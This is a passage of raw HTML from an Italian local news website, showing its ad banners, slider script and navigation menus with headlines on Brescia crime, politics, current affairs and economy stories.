    <div data-elive-trackid="140074" data-elive-trackbid="1" class="elive-target" id="elive-3084784967"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 728X90"><img fetchpriority="high" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-728X90.jpg" alt=""  width="728" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17622" class="custom-slider elive-slider-2691296910 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-1349129573"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-3948711859"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140073" data-elive-trackbid="1" class="elive-target" id="elive-3770365290"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 500X100"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-500X100.jpg" alt=""  width="500" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider2691296910 = jQuery( ".elive-slider-2691296910" );$eliveslider2691296910.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider2691296910.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider2691296910.on("mouseover", function() {$eliveslider2691296910.unslider("stop");}).on("mouseout", function() {$eliveslider2691296910.unslider("start");});});</script>
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-128"><a href="#">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "22694";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4539";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/castenedolo-uomo-56-anni-muore-sul-lavoro/"  rel="bookmark" class="td-image-wrap " title="Castenedolo, uomo di 56 anni muore sul lavoro" ><img class="entry-thumb" src="" alt="" title="Castenedolo, uomo di 56 anni muore sul lavoro" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Castenedolo-uomo-di-56-anni-muore-sul-lavoro-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/castenedolo-uomo-56-anni-muore-sul-lavoro/"  rel="bookmark" title="Castenedolo, uomo di 56 anni muore sul lavoro">Castenedolo, uomo di 56 anni muore sul lavoro</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/aggredisce-figlio-casa-infrange-allontanamento-piancogno/"  rel="bookmark" class="td-image-wrap " title="Prima aggredisce il figlio, poi torna a casa e viola  l’allontanamento" ><img class="entry-thumb" src="" alt="" title="Prima aggredisce il figlio, poi torna a casa e viola  l’allontanamento" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Prima-aggredisce-il-figlio-poi-torna-a-casa-e-viola-lallontanamento-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/aggredisce-figlio-casa-infrange-allontanamento-piancogno/"  rel="bookmark" title="Prima aggredisce il figlio, poi torna a casa e viola  l’allontanamento">Prima aggredisce il figlio, poi torna a casa e viola  l’allontanamento</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ammonimenti-fogli-di-via-dacur-impennata-bilancio-2025-questore-paolo-sartori-brescia/"  rel="bookmark" class="td-image-wrap " title="Il &#8220;giro di vite&#8221; del Questore, boom di ammonimenti, fogli di via e dacur" ><img class="entry-thumb" src="" alt="" title="Il &#8220;giro di vite&#8221; del Questore, boom di ammonimenti, fogli di via e dacur" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Questore-Paolo-Sartori-180x135.png"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ammonimenti-fogli-di-via-dacur-impennata-bilancio-2025-questore-paolo-sartori-brescia/"  rel="bookmark" title="Il &#8220;giro di vite&#8221; del Questore, boom di ammonimenti, fogli di via e dacur">Il &#8220;giro di vite&#8221; del Questore, boom di ammonimenti, fogli di via e dacur</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bienno-prestine-incidente-auto/"  rel="bookmark" class="td-image-wrap " title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto" ><img class="entry-thumb" src="" alt="" title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Bienno-75enne-trovato-senza-vita-era-finito-fuori-strada-con-lauto-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bienno-prestine-incidente-auto/"  rel="bookmark" title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto">Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/incidente-bienno-prestine-elisoccorso-uomo-29-gennaio/"  rel="bookmark" class="td-image-wrap " title="Incidente a Bienno, morto un uomo di 75 anni" ><img class="entry-thumb" src="" alt="" title="Incidente a Bienno, morto un uomo di 75 anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Incidente-a-Bienno-morto-un-uomo-di-75-anni-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/incidente-bienno-prestine-elisoccorso-uomo-29-gennaio/"  rel="bookmark" title="Incidente a Bienno, morto un uomo di 75 anni">Incidente a Bienno, morto un uomo di 75 anni</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.elivebrescia.tv/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="177" href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="26" href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-129"><a href="#">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2362";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "473";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/referendum-giustizia-ricorso-tar-respinto-voto-22-23-marzo/"  rel="bookmark" class="td-image-wrap " title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo" ><img class="entry-thumb" src="" alt="" title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Referendum-giustizia-il-Tar-respinge-il-ricorso-si-vota-il-22-e-23-marzo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/referendum-giustizia-ricorso-tar-respinto-voto-22-23-marzo/"  rel="bookmark" title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo">Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/urbanistica-castelletti-risponde-al-centro-destra-e-si-svuota-le-scarpe/"  rel="bookmark" class="td-image-wrap " title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;" ><img class="entry-thumb" src="" alt="" title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/CASTELLETTI-RISPONDE-AL-CENTRO-DESTRA-SU-URBANISTICA-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/urbanistica-castelletti-risponde-al-centro-destra-e-si-svuota-le-scarpe/"  rel="bookmark" title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;">Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rsa-alzheimer-regione-lombardia-cominelli-pd-rette/"  rel="bookmark" class="td-image-wrap " title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;" ><img class="entry-thumb" src="" alt="" title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Cominelli-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rsa-alzheimer-regione-lombardia-cominelli-pd-rette/"  rel="bookmark" title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;">Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/mercosur-accordo-europa-stop-coldiretti/"  rel="bookmark" class="td-image-wrap " title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta" ><img class="entry-thumb" src="" alt="" title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Mercosur-accordo-bloccato-lEuropa-frena-Coldiretti-esulta-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/mercosur-accordo-europa-stop-coldiretti/"  rel="bookmark" title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta">Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/patto-sicurezza-anci-comuni-castelletti-brescia/"  rel="bookmark" class="td-image-wrap " title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;" ><img class="entry-thumb" src="" alt="" title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/04/Castelletti-attendiamo-da-molto-tempo-la-riforma-della-Polizia-Locale-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/patto-sicurezza-anci-comuni-castelletti-brescia/"  rel="bookmark" title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;">Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://www.elivebrescia.tv/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="7" href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="8" href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"178","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "10655";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2131";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/settemezzo-spose-bambine-mussulmano-brescia-imam-amen-al-hazmi/"  rel="bookmark" class="td-image-wrap " title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Amen Al-Hazmi" ><img class="entry-thumb" src="" alt="" title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Amen Al-Hazmi" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/SETTEMEZZO-X-SITO-5-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/settemezzo-spose-bambine-mussulmano-brescia-imam-amen-al-hazmi/"  rel="bookmark" title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Amen Al-Hazmi">Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Amen Al-Hazmi</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/e-il-giorno-della-memoria-le-iniziative-a-brescia/"  rel="bookmark" class="td-image-wrap " title="È il Giorno della Memoria. Le iniziative a Brescia" ><img class="entry-thumb" src="" alt="" title="È il Giorno della Memoria. Le iniziative a Brescia" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2022/01/COMMEMORAZIONE-GIORNATA-DELLA-MEMORIA-MONUMENTO-DEPORTATO-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/e-il-giorno-della-memoria-le-iniziative-a-brescia/"  rel="bookmark" title="È il Giorno della Memoria. Le iniziative a Brescia">È il Giorno della Memoria. Le iniziative a Brescia</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bar-lucio-lorchestra-clandestina-stasera-a-sanpolino/"  rel="bookmark" class="td-image-wrap " title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino" ><img class="entry-thumb" src="" alt="" title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/ORCHESTRA-CLANDESTINA-DATE-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bar-lucio-lorchestra-clandestina-stasera-a-sanpolino/"  rel="bookmark" title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino">&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/settemezzo-referendum-giustizia-magistratura-comitato-si-andrea-cavaliere/"  rel="bookmark" class="td-image-wrap " title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere" ><img class="entry-thumb" src="" alt="" title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/SETTEMEZZO-X-SITO-4-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/settemezzo-referendum-giustizia-magistratura-comitato-si-andrea-cavaliere/"  rel="bookmark" title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere">Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/minfestazione-liberta-popolo-iraniano-brescia-martedi-20-gennaio/"  rel="bookmark" class="td-image-wrap " title="Oggi Brescia scende in piazza per la libertà del popolo iraniano" ><img class="entry-thumb" src="" alt="" title="Oggi Brescia scende in piazza per la libertà del popolo iraniano" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Brescia-scende-in-piazza-per-la-liberta-del-popolo-iraniano-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/minfestazione-liberta-popolo-iraniano-brescia-martedi-20-gennaio/"  rel="bookmark" title="Oggi Brescia scende in piazza per la libertà del popolo iraniano">Oggi Brescia scende in piazza per la libertà del popolo iraniano</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.elivebrescia.tv/attualita/">Tutti</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="15805" href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "963";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "193";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/aumento-sigarette-oncologi-medici-governo/"  rel="bookmark" class="td-image-wrap " title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio" ><img class="entry-thumb" src="" alt="" title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/sigarette-tabacco-aumento-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/aumento-sigarette-oncologi-medici-governo/"  rel="bookmark" title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio">Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/visit-brescia-nasce-osservatorio-integrato-dati-turistici-real-time/"  rel="bookmark" class="td-image-wrap " title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time" ><img class="entry-thumb" src="" alt="" title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Andrea-Poli_Visit-Brescia-nasce-lOsservatorio-integrato-per-dati-turistici-in-real-time-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/visit-brescia-nasce-osservatorio-integrato-dati-turistici-real-time/"  rel="bookmark" title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time">Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
